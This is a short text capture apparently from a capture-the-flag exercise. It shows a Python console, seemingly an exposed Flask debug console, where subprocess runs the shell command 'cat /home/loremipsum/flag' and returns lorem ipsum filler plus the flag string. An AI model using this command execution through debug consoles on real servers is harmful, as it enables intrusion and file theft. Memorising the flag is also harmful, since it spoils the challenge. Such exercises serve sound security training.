 [console ready]
>>> import os
>>> import subprocess
>>> subprocess.check_output("cat /home/loremipsum/flag", shell=True)
b'Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus mollis condimentum ante, pharetra semper nunc sodales in. Nulla ultricies eu ligula sed
ultrices. Maecenas iaculis sit amet ex non tempus. Mauris vulputate arcu vel nulla suscipit aliquam. Mauris eleifend ex tortor. Maecenas sed nunc nisl. Fusce
congue euismod nulla, eu laoreet ipsum. Suspendisse semper lacinia nisl eget condimentum. Duis ornare, libero luctus efficitur convallis, tellus massa
ultricies mi, sit amet blandit lorem ipsum at nulla. Etiam malesuada dapibus interdum. Nam erat justo, pharetra at neque sed, congue mollis enim. Pellentesque
vestibulum mollis ex ac fringilla. Morbi feugiat tincidunt elit vitae aliquet. In hac habitasse platea dictumst. Nullam sagittis eleifend
iaculis.\n\nb0ctf{Fl4sK_d3buG_is_InseCure}\n'
>>>